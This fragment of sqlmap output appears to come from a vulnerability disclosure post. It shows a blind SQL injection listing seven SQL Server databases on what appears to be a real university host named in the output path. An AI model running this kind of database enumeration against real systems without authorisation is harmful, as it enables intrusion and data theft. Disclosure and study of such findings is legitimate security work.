 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[11:13:33] [INFO] retrieved:
[11:13:39] [INFO] adjusting time delay to 1 second due to good response times
djxy_xzit
[11:14:38] [INFO] retrieved: master
[11:15:12] [INFO] retrieved: model
[11:15:43] [INFO] retrieved: msdb
[11:16:07] [INFO] retrieved: Northwind
[11:17:04] [INFO] retrieved: pubs
[11:17:30] [INFO] retrieved: tempdb
available databases [7]:
[*] djxy_xzit
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:18:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:18:07] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
www.wooyun.org